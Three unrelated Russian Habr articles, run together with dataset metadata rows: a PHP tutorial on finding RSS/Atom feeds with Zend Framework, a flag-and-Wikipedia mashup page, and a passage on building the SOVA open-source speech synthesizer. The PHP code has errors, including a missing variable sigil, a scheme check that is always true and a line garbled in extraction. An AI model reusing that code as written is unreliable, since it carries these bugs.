| null |
ru
| null |
# Получение RSS/Atom фидов с любой страницы
С Новым Годом! Пока на улице праздник, я занимался одной из интересных проблем (или задач, как кому) своего проекта. Дано — система, схожая с Google Readers, которая принимает от пользователя некоторый адрес и должна обеспечить просмотр (а позже, и подписку) доступных там RSS-фидов. Задача осложняется тем, что от пользователя нельзя требовать ввода именно полного адреса ленты, да и даже просто адреса сайта или произвольной страницы — он может быть введен в совершенно разных вариантах, полностью или частично и т.п. Самих лент на странице также может быть более одно, часто нескольких форматов сразу (а то и не быть вовсе). Поэтому нам надо выбрать из всех доступных лент последние сообщения и отобразить пользователю, чтобы именно он выбрал в конечном итоге одну ленту, которая его интересует. Открою секрет — да, это только начало и в последующих статьях мы вместе постоим несколько уменьшенную версию системы агрегации и чтениях новостей. Но сегодня попробуем решить первую задачу, без которой наша «читалка» просто не сможет работать, какие бы дальше технологии не применялись.
Основой будет мой любимый инструмент — [Zend Framework](http://framework.zend.com/) (используем последнюю, trunk версию). Если вы знакомы с его возможностями, что сходу предложите компонент [Zend\_Feed](http://framework.zend.com/manual/en/zend.feed.html), который имеет встроенные возможности по извлечению из страницы лент. Однако не спешите, на практике задача не так и проста. Поэтому будем решать ее постепенно.
**Нормализация URL.**
Пользователь вводит некоторый адрес, с которого нам предстоит извлечь все доступные ленты. Первым барьером будет то, что стандартный компонент (тот самый Zend\_Feed) умеет работать только с полными адресами страниц (или правильной ссылкой на корень сайта). Не компонент вообще, а именно механизм нахождения лент. То есть, если мы хотим использовать автоматическое определение лент, нам необходимо передать ему полный адрес страницы и не больше. Если ссылка уже является прямым линком на ленту, как ни странно, в результате мы получим… ничего не получим. То же самое будет, если мы введем, например, адрес сайта таким образом — [www.abrdev.com](http://www.abrdev.com) или abrdev.com, вместо полного URL с указанием протокола — <http://abrdev.com>. Поэтому, самым первым шагом будет банальная проверка, начинается ли наша строка с указания протокола — «http://» или «https://». Текущая реализация компонент от Zend-а умеет работать только с этими протоколами. Кроме этого, существует ограничение при работе с лентами, которые требуют авторизации для доступа. В принципе, если там используется простая HTTP-авторизация, это вполне решаемо, но если требуется что-то другое, компоненты уже бессильны, поэтому мы сможем работать только с публично доступными лентами.
И так, нам необходима функция, которая принимает на входе произвольную строку, предположительно с адресом сайта или фида, а возвращает всегда или false, если строка ну никак не похожа на URL, или полный адрес, с указанием протокола и т.п. Для валидации мы используем другой компонент фреймворка — [Zend\_Uri](http://framework.zend.com/manual/en/zend.uri.html), который предоставляет нам несколько инструментов для обработки и проверки URI (Uniform Resource Identifiers).
Сначала мы положимся на пользователя, поэтому попробуем сразу использовать переданную строку как адрес. Если это не получится и Zend\_Uri откажется признать это правильным адресом, он выбросит исключение (или вернет false, если адрес просто неправильный), которые мы перехватим и уже попробуем привести к более правильной форме. Если же и вторая попытка не удается, тогда все, сдаемся и возвращаем false, означающее, что введенное пользователем никак не является корректным адресом расположения ленты.
> `1. /\*\*
> 2. \* Проверяет переданную строку как URI
> 3. \*
> 4. \* @param String $uri
> 5. \* @return boolean|string результат проверки или адрес
> 6. \* @throw Zend\_Uri\_Exception
> 7. \*/
> 8. public static function \_validURI($uri)
> 9. {
> 10. if (empty($uri)) return false;
> 11. else $uri = trim(strtolower(uri));
> 12.
> 13. try
> 14. {
> 15. //проверим переданный URI
> 16. $\_uri = Zend\_Uri::factory($uri);
> 17.
> 18. $res = $\_uri->valid($uri);
> 19.
> 20. if ($res === true)
> 21. {
> 22. //если все ок, возвращается валидированный URL
> 23. return $\_uri->getUri();
> 24. }
> 25. else
> 26. return false;
> 27. }
> 28. catch (Zend\_Uri\_Exception $e)
> 29. {
> 30. //инвалид схема?
> 31. try
> 32. {
> 33. if (
> 34. (strpos($uri, 'http://') === false) ||
> 35. (strpos($uri, 'https://') === false)
> 36. )
> 37. {
> 38. $uri = self::$defailt\_rss\_scheme . $uri;
> 39.
> 40. $\_uri = Zend\_Uri::factory($uri);
> 41.
> 42. if ($\_uri->valid($uri)) return $\_uri->getUri();
> 43. }
> 44. else
> 45. //и схема есть, и все равно не валидный?
> 46. return false;
> 47. }
> 48. catch (Zend\_Uri\_Exception $e)
> 49. {
> 50. return false;
> 51. }
> 52. }
> 53. }
> \* This source code was highlighted with Source Code Highlighter.`
И так, первая задача решена — мы можем передавать любого вида адрес, а в результате получим или false, а значит ошибку, или строку с полным URL, который пригодный для дальнейшей обработки. Учтите, что доступны только URL с протоколами http/https, к тому же, только публичные (это не проверяется на этом этапе, поэтому, видимо, следует предупреждать пользователя в интерфейсе ввода адреса, так как у нас уже были случаи, когда пользователи вводили адреса лент, доступных только после авторизации, а при попытке обратиться к такому ресурсу сервер получал просто дефолтную страницу авторизации).
**Получение прямых линков на ленты.**
Теперь следующий этап — нам необходимо получить прямые ссылки на все ленты, которые сможем найти по указанному пользователем адресу. Всегда помним, что там может просто не оказаться ни одной ленты, а может быть несколько, как разных, так и одинаковых, просто различного формата. Вот чего-чего, а различных форматов и спецификаций лента набралось достаточно можно, к тому же часто бывают вообще уникальные и сложнейшие ленты (пока самой трудной оказалась лента от CNBC, в принципе, которая и послужила основой для переписывания старой системы обработки лент). Наше счастье, что разработчики Zend-а уже позаботились о том, чтобы компоненты имели полностью независимые интерфейсы и разработчики абстрагировались от всех нюансов спецификаций.
И так, на этом этапе у нас может быть три варианта:
* ссылка на веб-сайт (корень или конкретную страницу), где нам необходимо найти все ленты.
* прямая ссылка на фид (кстати, может быть с переадресацией внутри)
* линк, где нет фидов.
Вот, к примеру, самый сложный фид -<http://www.cnbc.com/id/19789731/device/rss/rss.xml>. Я до конца так и не понял, почему с ним не может справиться компонент Zend\_Feed. Я могу ошибаться, но по моему там это связано с прикрепленными стилями, которые при обработке почему-то автоматически применялись и на выходе получалась не XML, а обычная HTML-страница (но это может быть и неправдой, если кто разберется, напишите в комментариях). Поэтому пришлось попробовать новый компонент — [Zend\_Feed\_Reader](http://framework.zend.com/manual/en/zend.feed.reader.html), который без труда справился.
Моя система будет работать с потоком ссылок, поэтому вполне вероятно, что ленты могут дублироваться. Да и мало ли чего, человек просто введет еще раз один и тот же адрес. Так как обработка и поиск фидов это длительная операция, связанная с сетевым доступом к удаленному ресурсу, то хотелось бы максимально разгрузить сервер. В этом нам поможет встроенная в Zend\_Feed\_Reader возможность кешировать данные. Да и на этапе сбора данных у нас не стоит задачи получать только актуальные новости — если мы клиенту покажем для подтверждения подписки на фид последние 10 записей, но это не будут самые-самые последние, а, допустим, с часовым опозданием, ничего особенного не произойдет. К тому же, если сервер, который отдает ленту, поддерживает правильные заголовки кеширования, то наш кеш будет автоматически проверяться и обновляться. Так мы существенно снизим нагрузку в случае массовых подписок на некоторый стандартный набор лент (не секрет, что бОльшая вероятность, что новый пользователь подпишется как раз на популярные ленты, которые уже кто-то просматривал до него, а значит лента будет в кеше).
> `1. $cache = Zend\_Cache::factory('Core',
> 2. 'File',
> 3. array(
> 4. 'lifetime' => 24 \* 3600,
> 5. 'automatic\_serialization' => true,
> 6. 'caching' => true,
> 7. 'cache\_id\_prefix' => 'preview\_feed\_',
> 8. 'write\_control' => true,
> 9. 'ignore\_user\_abort' => true
> 10. ),
> 11. array(
> 12. 'read\_control\_type' => 'adler32',
> 13. 'cache\_dir' => '/tmp/cache'
> 14. ));
> 15.
> 16. Zend\_Feed\_Reader::setCache($cache);
> 17. Zend\_Feed\_Reader::useHttpConditionalGet(true);
> \* This source code was highlighted with Source Code Highlighter.`
Теперь можно приступать непосредственно к обработке. Тестовый скрипт я пробовал на небольшом массиве адресов, поэтому результат мне было удобно выводить в массиве, ключами которого быть доменные имена, поэтому сначала я еще раз проверял все линки и вытаскивал оттуда домен (при помощи Zend\_Uri\_Http). В реальной системе этого, скорее всего, не понадобиться, как как мы будем обрабатывать по одному адресу за раз.
Для примера, возьмем наугад следующий список:
> `1. $\_url = array(
> 2. 'http://www.cnbc.com/id/19789731/device/rss/rss.xml',
> 3. 'http://www.planet-php.net/',
> 4. 'ajaxian.com',
> 5. 'http://twitter.com/abrdev',
> 6. 'http://verens.com/archives/2009/12/28/multiple-file-uploads-using-html5/');
> \* This source code was highlighted with Source Code Highlighter.`
Дальше пропустим его через валидатор, описанный выше и получим массив полный URL.
> `1. //массив линков, которые готовые к обработке (валидные URI)
> 2. $\_links = Array();
> 3.
> 4. echo "Checking URL...
> ";
> 5. foreach ($\_url as $u)
> 6. {
> 7. echo "Original URL: " . $u . "...
> ";
> 8.
> 9. $\_url = self::\_validURI($u);
> 10.
> 11. if ($\_url === false) continue;
> 12. else
> 13. $\_links[] = $\_url;
> 14. }
> \* This source code was highlighted with Source Code Highlighter.`
Теперь сформируем основу для массива результатов — сначала это будут просто линки для каждого заданного адреса, потом туда же добавятся и последние сообщения с каждой ленты.
> `1. foreach ($\_links as $fl)
> 2. {
> 3. //пробуем извлечь URL из указанного сайта
> 4. try
> 5. {
> 6. $\_lhttp = Zend\_Uri\_Http::fromString($fl);
> 7. if ($\_lhttp->valid())
> 8. {
> 9. //проверим и получим имя сайта
> 10. $site = $\_lhttp->getHost();
> 11.
> 12. $\_feeds\_links[$site] = Array();
> 13. }
> 14. else
> 15. // если не вышло проверить, пропускаем
> 16. continue;
> 17. }
> 18. catch (Zend\_Uri\_Exception $e) { continue; }
> \* This source code was highlighted with Source Code Highlighter.`
Дальше мы последовательно пытаемся с каждого адреса извлечь все ленты. Используя Zend\_Feed\_Reader мы пробуем обнаружить на странице ленты, которые будут возвращены в виде массива объектов класса [Zend\_Feed\_Reader\_FeedSet](http://framework.zend.com/apidoc/core/Zend_Feed_Reader/_Feed---Reader---FeedSet.php.html), а по сути — просто массивы (вернее, объект просто реализует необходимые интерфейсы, поэтому с ним можно работать, как с обычным массивом. Если ленты есть, мы перебираем все и извлекаем из них свойство href, содержащее прямую ссылку. В случае, если по указанному адресу ленты отсутствуют (это случай как просто страницы без лент, так и при использовании прямого адреса фида — он воспримется также как отсутствие ленты), мы строим предположение, что, возможно, это как раз случай прямого адреса и пытаемся получить фид напрямую. Если же и эта попытка провалится, считаем, что увы, но по указанному адресу лент нет и переходим к следующему по списку адресу.
> `1. try
> 2. {
> 3. $\_ln = Zend\_Feed\_Reader::findFeedLinks($fl);
> 4.
> 5. if (($\_ln instanceOf Zend\_Feed\_Reader\_FeedSet) && (count($\_ln) > 0))
> 6. {
> 7. $tmp = Array();
> 8.
> 9. foreach ($\_ln as $cf)
> 10. {
> 11. //в $cf у нас объект каждого фида, Zend\_Feed\_Reader\_FeedSet
> 12. //он наследуется от ArrayObject и содержит три поля,
> 13. //нам интересно: 'href', содержащие ссылку на фид
> 14. $tmp[] = $cf['href'];
> 15. }
> 16.
> 17. //так как бывают дублирующие фиды, удалим дубликаты
> 18. if (!empty($tmp))
> 19. {
> 20. $\_feeds\_links[$site] = array\_unique($tmp);
> 21. }
> 22. }
> 23. else
> 24. {
> 25. //это может быть прямой линк на FeedURL
> 26. // для этого придется попробовать загрузить документ
> 27. try
> 28. {
> 29. $\_tmp\_feed = Zend\_Feed\_Reader::import($fl);
> 30.
> 31. // мы не знаем наперед, какой формат
> 32. if ($\_tmp\_feed instanceOf Zend\_Feed\_Reader\_FeedAbstract)
> 33. {
> 34. //да, это нормальный фид, он уже в кеше,
> 35. //поэтому просто получим адрес, на случай использования прокси-сервисов
> 36. //как показала практика, использование getFeedLink()
> 37. //иногда не дает нужного результата, например для CNBC-фида
> 38.
> 39. $\_feeds\_links[$site][] = $fl;
> 40.
> 41. continue;
> 42. }
> 43. else
> 44. throw new Zend\_Exception('Bad feed');
> 45. }
> 46. catch(Zend\_Exception $e)
> 47. {
> 48. //точно нет
> 49. echo "
> **"** . $fl . " == Nothing feeds!
> ";
> 50. continue;
> 51. }
> 52. }
> 53.
> 54. }
> 55. catch (Zend\_Exception $e)
> 56. {
> 57. continue;
> 58. }
> \* This source code was highlighted with Source Code Highlighter.`
Обратите внимание, в случае, когда мы пытаемся загрузить фид напрямую, мы не знаем, какой формат будет, поэтому для проверки результата используем тот факт, что все классы фидов имеют общего предка, абстрактный класс Zend\_Feed\_Reader\_FeedAbstract. Также в этом случае будет некоторое дублирование, так как дальше мы будем получать последние записи из фидов. Но так как мы используем кеширование, то для случая прямых ссылок данные уже будут в кеше, поэтому повторного запроса не будет.
**Получение последних записей ленты.**
Для того, чтобы предоставить пользователю выбор из нескольких лент, или просто показать, что же за фид он будет читать после подписки, мы выбираем 10 последних сообщений и показываем пользователю вместе с адресом подписки. Здесь нам не нужно выбирать все сообщение, поэтому ограничимся только заголовком и ссылкой. Первоначально я также хотел выбирать и другую информацию о ленте, например, описание или список авторов, сopyright, но оказалось, что во многих лентах этих полей просто нет (пустые), поэтому ограничимся только названием.
Если на этом этапе мы встретимся с ошибкой, то просто пропускаем ленту — в лучшем случае, на странице будет еще одна лента, но другого формата, в худшем — мы не найдем ничего. Когда лента импортирована, мы получим заголовок, а далее в цикле 10 последних записей, для каждой из которых получим ссылку, название и дату создания (дата всегда идет в GMT). В тестовом примере я сразу формирую строку, в реальности скорее всего вы каждый из компонент сохраните отдельно, а время, возможно, приведете к единому стандарту (например, с учетом текущей локали пользователя) и конвертируете в UNIX TIMESTAMP для удобства обработки.
> `1. echo '
>
> Retriving last feed items...
> ';
> 2.
> 3. $\_feeds\_items = Array(); //сообщения в фиде
> 4. $\_item\_per\_feed = 10; //Сколько сообщений с ленты тянуть
> 5.
> 6. foreach ($\_feeds\_links as $\_flinks)
> 7. {
> 8. if (count($\_flinks) > 0)
> 9. {
> 10. foreach ($\_flinks as $fl)
> 11. {
> 12. try
> 13. {
> 14. $\_x\_feed = Zend\_Feed\_Reader::import($fl);
> 15.
> 16. // может быть как Atom, так и RSS,
> 17. //поэтому проверяем по абстрактному классу-предку
> 18. if ($\_x\_feed instanceOf Zend\_Feed\_Reader\_FeedAbstract)
> 19. {
> 20. $tmpx = Array('title' => null, 'items' => Array());
> 21.
> 22. $tmpx['title'] = htmlspecialchars($\_x\_feed->getTitle(), ENT\_QUOTES);
> 23.
> 24. $i = 0;
> 25. foreach ($\_x\_feed as $fitm)
> 26. {
> 27. if ($i < $\_item\_per\_feed)
> 28. {
> 29. $i++;
> 30. //получить название, линк и дату (в GMT)
> 31. //GUID - md5(getId());
> 32. $tmpx['items'][] = '['" target="\_blank">']('</font>.$fitm->getLink().<font color=).htmlspecialchars($fitm->getTitle(), ENT\_QUOTES).' at '. $fitm->getDateCreated()->toString() .'
> ';
> 33. }
> 34. else break;
> 35. }
> 36.
> 37. $\_feeds\_items[$fl] = $tmpx;
> 38. }
> 39. }
> 40. catch (Zend\_Exception $e) { continue; }
> 41. }
> 42. }
> 43. }
> 44.
> 45. // посмотрим результат?
> 46. var\_dump($\_feeds\_items);
> \* This source code was highlighted with Source Code Highlighter.`
Результат мы пока просто выводим через var\_dump в браузер (ведь это всего лишь тестовый скрипт). В реальной системе все эти данные пакуются в JSON-массив и отправляются клиенту, который отображает пользователю и дает возможность выбрать одну из лент для подписки. Конечно, можно было бы сделать все за пользователя — например, в случае нескольких лент, которые отличаются только форматом, проверять совпадение ID новостей, и если они одинаковые, то просто брать предпочтительный формат и все. Но это уже зависит от специфики конкретных задач.
Вот и все. Конечно, приведенный код просто иллюстрация и не предназначен для реального использования (особенно методом copy/past). В дальнейшем мы продолжим эту тему и попробуем написать настоящий серверный агрегатор новостей с Web 2.0 AJAX интерфейсом, реал-таймовой доставкой новых сообщений (через Comet), а также построим серверную платформу для распределенной фоновой обработки новостных потоков (так как лент может быть много и для разных лент разные настройки периодичности опроса).
|
https://habr.com/ru/post/79879/
| null |
ru
| null |
# Мешап из флагов: как узнать больше об экзотической стране
Публикация спрайта [флагов стран](http://habrahabr.ru/blogs/webdev/123718/) для вебстраниц дала идею для эксперимента над интерфейсным решением.
Предлагается [страница из списка стран](http://spmbt.github.io/spmbt/wk/showFlags/showFlags.htm) и (почти) пустого фрейма. По клику на выбранной строчке в фрейм подгружается материал из Википедии. Список стран при этом остаётся висеть в верхней части окна для перехода на другое описание страны.

### Источники для мешапа
1) [Пиктограммы государственных флагов в спрайте](http://artpolikarpov.ru/flags/). Со страницы разработчика взят спрайт (групповое уплотнённое изображение многих отдельных рисунков) из флагов стран, перекодирован в текстовый вид (for fun) для использования в списке стран. JSON-массив для показа названий стран на русском и английском тоже взяты оттуда (архив fg.zip, ссылка внизу страницы разработчика);
2) [Изображение, вытащенное в своё время как ресурс из Скайпа](http://habrahabr.ru/blogs/skype/47356/), опубликовал [raptor](http://habrahabr.ru/users/raptor/); при использовании таблица флагов будет транспонирована скриптом, чтобы первая буква была по вертикали, вторая — по горизонтали. Файл также ужат без потерь на 25%.
Существуют спрайты с флагами от других дизайнеров, но эти выбраны из-за относительной полноты сопутствующей информации.
### Как и зачем
Имея такие источники данных, подумалось: не хватает инструкций разработчикам по вытаскиванию данных из спрайта и вообще, кодового окружения для быстрого запуска. По первому источнику есть целый генератор спрайтов для флагов нужного количества стран, но что дальше с ними делать? С одной стороны, разработчики и так знают, что делать, а с другой — хочется увидеть и применить быстрый результат.
Ну ладно, научимся мы растаскивать спрайт на картинки и показывать отдельные флаги. Как это продемонстрировать? Простым выбором строки для генерации кода картинки с флагом — неинтересно. Лучше будет, если непринуждённо встроить генерацию кодов картинок в какую-либо полезную функцию. Например, видя название редко упоминаемой экзотической страны, задаёшься вопросом: что за страна, почему не знаю?
Так появилась идея собрать технологии по флагам в одну мешап-страницу (сейчас это модное слово; означает использование нескольких веб-сервисов в одном новом веб-проекте, но в данном случае — смешение 2 идей и их продуктов и 3-го сервиса — Википедии). Чтобы:
1) кликать на флаг какой-либо страны и смотреть название;
2) кликать по названию (на русском или английском) и смотреть описание в Википедии;
3) не терять списка флагов и стран из виду.
В итоге, получилась страница:
[Описания государств мира с флагами стран](http://spmbt.github.io/spmbt/wk/showFlags/showFlags.htm)
Проверено под WinXP — IE8, FF3.6, Chrome12, Opera11.5. (Safari 5.02 почему-то не показывает генерируемую таблицу флагов в фрейме, остальное показывает; можно, конечно, загружать эту таблицу из отдельной страницы, но это некрасиво.) IE9 — по сообщению [alexxxst](http://habrahabr.ru/users/alexxxst/) работает [вот так](http://gyazo.com/991d232f43efe47df93094473a98b759.png), но отладить и исправить нет технической возможности (самого IE9). Отсутствие доктайпа сделано для простоты, чтобы не выводить height фрейма =100% скриптом (для FF и IE).
Данная техника может быть применена на других страницах как в неизменном виде (с флагами стран), так и для работы со списком других активных элементов на странице, географической карте, рисунке с активными областями.
*Отношение к IE*. В коде не использовались библиотеки типа jQuery, которые легко обеспечили бы кроссбраузерность. В любом случае, при реализации в другом проекте это легко (и рекомендуется) сделать, но базовую страницу утяжелило бы использование библиотеки или необходимость неиспользования современных технологий браузеров: метод DOM querySelector, свойствa CSS url(data:...;base64...), position: fixed. Для выполнимости кода в IE8 сделаны хаки разной степени жёсткости (привязанности к конкретному коду). Пришлось (только для IE) загружать картинку fg.png вместо использования её кода в base64.
Особенно интересный хак потребовался для того, чтобы заставить IE8 прокрутиться к якорю. Обнаружено, что он начинает прокручиваться только тогда, когда изменится размер блока (наведением мыши) или размер окна (наверное, из-за особенности размещения якорей в блоке фиксированной высоты). Программное дёргание высоты блока на 1 пикс. в течение 200 мс помогает подтолкнуть IE к этому действию.
### (Не-) Полнота информации
Поскольку данные о странах извлечены из других источников, за полноту информации полностью «ответственны» они. Во первых, на скайповской карте флаги представлены неполно — только государства, признанные большинством государств. Поэтому можно видеть, что на месте пустых ячеек таблице в более полном списке государств из 2-го источника имеются государства и флаги, которые представлены в Википедии. Например, «mf» — «Остров Святого Мартина», «bl» — Сен-Бартелеми (имеющий свой домен).
Но и в этом источнике список государств неполон. Например, отсутствует [Сомалиленд](http://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0_%D0%A1%D0%BE%D0%BC%D0%B0%D0%BB%D0%B8%D0%BB%D0%B5%D0%BD%D0%B4) со своим флагом и признанный рядом государств.
Есть и такие государства, которых в Википедии на русском языке нет. Например, острова под кодом «um». На помощь приходит английская Википедия. А есть названные так, что их название отсутствует в Википедии, хотя под другим названием они есть, например, Ватикан («va»), Французские Южные и Антарктические территории («tf»). Итого, список стран тоже требует корректировки для данной страницы. Но тогда пропадёт совместимость мешапа — прямое портирование новых (или урезанных) версий спрайта с флагами стран. Выход здесь — в дополнительной скриптовой обработке ряда замеченных особенностей.
Вот то, что пришлось исправить (может быть, автор согласится исправить данные в скрипте fg.js). Показаны: сокращение и исправленный текст, подходящий для Википедии.
```
corr ={
ax: "Аландские острова"
, cd: "Демократическая Республика Конго"
, cm: "Республика Кипр"
, ht: "Республика Гаити"
, hm: "Остров Херд и Острова Макдоналд"
, ky: "Каймановы острова"
, sj: "Шпицберген и Ян-Майен"
, um: "Внешние малые острова США"
, va: "Ватикан"
, tf: "Французские Южные и Антарктические территории"
};
```
Другой способ исправить положение — прописать нужный алиас в Википедии.
Поскольку «ошибок» в названиях накопилось много и это вошло в систему (хотя неизвестно, кто ошибается — Википедия в переводе или автор списка государств), в скрипт добавлен корректирующий список имён государств для русской Википедии. Приведённые выше примеры в него включены и теперь работают правильно. (Но все не проверены — где-то после буквы «е» по горизонтали возможны ошибки, пишите в комментарии, чтобы исправить.)
**P.S.** Если кликнуть на «Refresh» (F5) — загрузится начальная страница с таблицей флагов, если пользователь не ходил по ссылкам в Википедии. Если ходил — подвешена кнопка «Назад» в уголке для того же самого.
**UPD**: 11.07, 01:00, дополнение — версия 2. Пропадает необходимость в Скайповском файле, все данные берутся из fg.png. Но для сравнения оставлена ссылка «ver.1». Если её кликнуть, подгрузятся флаги из скайпового ресурсного рисунка 1568279\_432x297.png. Можно увидеть, что ряд флагов в Скайпе отсутствовали. Там, где государство — зависимая территория, изображается флаг протектората (например, 'nc', 'um'). Поэтому версия 2 — более богата на флаги, а от 1-го источника осталась только форма подачи ссылок. Значение дескриптора с base64 из неё также удалено, потеряло смысл.
|
https://habr.com/ru/post/123804/
| null |
ru
| null |
# Open Source синтез речи SOVA
Всем привет! Ранее мы выкладывали статью про наше [распознавание речи](https://habr.com/ru/company/ashmanov_net/blog/523412/), сегодня мы хотим рассказать вам о нашем опыте по созданию синтеза речи на русском языке, а также поделиться ссылками на репозитории и датасеты для свободного использования в любых целях.

Если вам интересна история о том, как мы разработали собственный сервис синтеза речи и каких результатов нам удалось достигнуть, то добро пожаловать под кат.
Введение в задачу синтеза
=========================
Про существующие технологии реализации синтеза подробно рассказывать не будем, благо на хабре уже есть хорошая статья от блога компании [Тинькофф](https://habr.com/ru/company/tinkoff/blog/474782/) на эту тему, упомянем лишь то, что существуют два основных подхода:
**Терминология**
**Фонема** — минимальная смыслоразличительная единица языка. Простыми словами, является для устной речи тем же, чем буквы для письменной. В фонему может входить множество аллофнов. Фонема может быть отражением как одной буквы, так и их сочетания.
**Аллофон** — вариация фонемы в зависимости от окружения. В отличие от фонемы, является не абстрактным понятием, а конкретным речевым звуком. Например, фонема <а> имеет следующие аллофоны: (а) — в слове пат, (а·) — в слове мать, (•а) — в слове пятый и т.д.
**Дифон** — сегмент речи между серединами соседних фонем. В отличие от аллофона, границы которого совпадают с границами гласных или согласных звуков, дифон представляет собой такой звуковой элемент, начало которого находится примерно посередине одного гласного или согласного звука, а конец – примерно посередине следующего.
**Полуфон** — сегемент речи, у которого одна из границ совпадает с границей аллофона, а другая – с границей дифона.
1. Конкатенативный синтез (unit selection) – заранее готовится база дифонов и полуфонов, которые потом склеиваются между собой. Недавнно на хабре как раз вышла [статья](https://habr.com/ru/company/ruvds/blog/511236/) о самом известном подобном синтезаторе на русском языке;
2. Параметрический – вычисление на основе текста набора акустических признаков, по которым генерируется аудио сигнал. Естественно, что самым популярным представителем параметрического метода являются нейронные сети.
Итак, для создания нашего синтеза было решено использовать параметрический подход, а значит, перед нами встал вопрос, какую архитектуру использовать. После непродолжительных поисков выбор был сделан в пользу [Tacotron 2](https://arxiv.org/abs/1712.05884) по ряду причин:
1. Популярная архитектура, хорошо справляющаяся со своей задачей. Её рекомендацией являлись, как минимум, её использование банком Тинькофф для своего чат-бота Олега (см. статью выше), а также неявные намёки на её использование у Яндекса.
2. Конечно же ещё одной немаловажной причиной стало то, что NVIDIA любезно предоставила свою реализацию [Tacotron 2 (репозиторий)](https://github.com/NVIDIA/tacotron2) с её же вокодером Waveglow ([статья](https://arxiv.org/abs/1811.00002), [репозиторий](https://github.com/NVIDIA/waveglow)), и всё это на pytorch (мы симпатизируем ему больше, чем tensorflow и keras).
Начало экспериментов
====================
Так как сперва нашей задачей было обучение синтеза для русского языка, и собственным набором данных мы ещё не обзавелись, естественно, что для начала работы мы взяли единственный (на тот момент) приемлемый датасет для обучения синтеза на русском языке – [RUSLAN](https://ruslan-corpus.github.io) (прим. автора: есть подозрение, что это не имя диктора, а акроним от RUSsian LANguage).
Какие проблемы сразу же бросаются в глаза (в уши) при синтезе после обучения на оригинальном датасете с помощью кода NVIDIA:
* Проскакивает случайная простановка ударений даже в тех словах, где ударение единственно возможное
**Текст**
Многие члены моей семьи любили ходить в зоопарк и наблюдать за тем, как едят слоны.
Также попадается озвучка графем, а не фонем («синтез» вместо «синтэз»)
**Текст**
Синтез речи – это увлекательно
* Нестабильность механизма внимания (который занимается, грубо говоря, выявлением соответствия символов входного текста и фреймов мел-спектрограммы), особенно на длинных входных текстах. Такая нестабильность, а другими словами, разрыв линии внимания, как на картинке:
приводит к появлению различных артефактов в речи
**Текст**
В чащах юга жил бы цитрус? Да, но фальшивый экземпляр!
* Нестабильность срабатывания гейт слоя, генерирующего сигнал об окончании генерации
**Текст**
В чащах юга жил бы цитрус? Да, но фальшивый экземпляр!
* Все предыдущие моменты касались движка синтеза (так мы называем Tacotron 2 у себя), а что касается самого датасета, то там можно отметить плохие условия записи диктора – слышите это эхо?
Разберём, как мы боролись с каждым из этих пунктов.
Работы по улучшению
===================
Случайная простановка ударений и озвучка графем
-----------------------------------------------
Понятное дело, что для устранения этих недостатков надо правильным образом подготовить текст и обучать модель уже на нём, используя какой-то nlp-препроцессор. Начнём с того, как готовились данные.
### Данные
Вот тут-то нам и пригодился наш отдел разметчиков: чтобы проставить ударения, над текстом трудились 5 разметчиков в течение двух недель. Результат – полностью размеченный ударениями датасет Руслан (ссылку см. ниже), который мы предоставляем сообществу для экспериментов. Но это касается только обучения, а что с инференсом? Тут всё просто: мы нашли словарь ударений (сначала аналог [CMU dict для русского языка](https://sourceforge.net/projects/cmusphinx/files/Acoustic%20and%20Language%20Models/Russian), а потом [полную акцентуированную парадигму по А.А. Зализняку](http://www.speakrus.ru/dict/#paradigma)). Дальше нужно было подготовить код для использования этого словаря, и вуаля — получаем контроль ударений для нашей системы синтеза.
Что касается более естественного озвучивания с помощью фонем, то мы рассматривали два репозитория для решения этой задачи: [`RusPhonetizer`](https://github.com/wilpert/RusPhonetizer) и [`russian_g2p`](https://github.com/nsu-ai/russian_g2p). В итоге, первый не завёлся, второй оказался слишком медленным (0.24 секунды на предложение из 100 символов), а тут ещё и CMU словарь содержит не только ударения, но и фонетические записи слов, так что решили использовать его. Честно сказать, из-за отсутствия чёткого понимания, какие же всё-таки фонемы нужны, работа с этим словарём вылилась в обычную транслитерацию текста с периодически встречающейся редуцированной "о". Сейчас мы экспериментируем с фонетизатором на основе фонем из `russian_g2p`.
### NLP-препроцессор
Для работы со словарями и конвертацией текста в фонемный вид пакет `text` из оригинального репозитория такотрона уже не подходил, так что был заведён [отдельный репозиторий для преподготовки текста](https://github.com/sovaai/sova-tts-tps?utm_source=habr&utm_medium=article&utm_campaign=tts&utm_content=link). Опуская все подробности его разработки, резюмируем, каким функционалом он обладает на сегодняшний день:
* единый пайплайн обработки, принимающий на вход отдельные модули, производящие свои собственные операции над текстом;
* два готовых модуля для работы со словарями (ударник и фонетизатор);
* методы модулей для разбиения текста на различные составляющие;
* потенциал расширения арсенала модулей предобработчиков для русского и других языков.
Документация к репозиторию пока что находится в разработке.
### Примеры
**Контроль ударений**:
**Текст**
Мн+огие чл+ены мо+ей семь+и люб+или ход+ить в зооп+арк и наблюд+ать за тем, как ед+ят слон+ы.
**Текст**
Тв+орог или твор+ог, к+озлы или козл+ы, з+амок или зам+ок.
**Фонемы вместо графем**:
Пример контроля фонем придётся показать на другом дикторе — Наталье — часть датасета которой вместе с весами (обычными, не фонемными) мы также выкладываем в открытый доступ (см. ссылку ниже).
Заодно приведём ещё пару синтезированных на open source модели примеров:
**Текст**
Съешь же ещё этих мягких французских булок да выпей чаю.
**Текст**
Широкая электрификация южных губерний даст мощный толчок подъёму сельского хозяйства.
**Текст**
В чащах юга жил бы цитрус? Да, но фальш+ивый экземпляр!
Нестабильность механизма внимания
---------------------------------
Решение этой проблемы потребовало изучения статей по теме и имплементацию методик, представленных в них. Вот что мы нашли:
1. [Diagonal guided attention](https://arxiv.org/abs/1710.08969) (DGA) – здесь идея простая: так как в синтезе, в отличие от машинного перевода, соответствие выходов энкодера и декодера последовательное, то есть система воспроизводит звуки по мере их появления в тексте, то давайте штрафовать матрицу внимания тем больше, чем больше она отступает от диагонального вида. Можно, конечно, возразить, «а что если звук тянется и на линии внимания появляется полка», но мы решили не рассматривать подобные экстремальные случаи. В качестве бонуса получаем ускорение процесса схождения матрицы внимания;
2. [Pre-alignment guided attention](https://ieeexplore.ieee.org/stamp/stamp.jsp?tp=&arnumber=8703406) – в этой статье изложен более сложный подход: требуется с помощью стороннего инструмента (например, [Montreal-Forced-Aligner](https://github.com/MontrealCorpusTools/Montreal-Forced-Aligner)) получить временные метки каждой фонемы на аудиозаписи и составить из них матрицу внимания, которая будет являться для системы целевой;
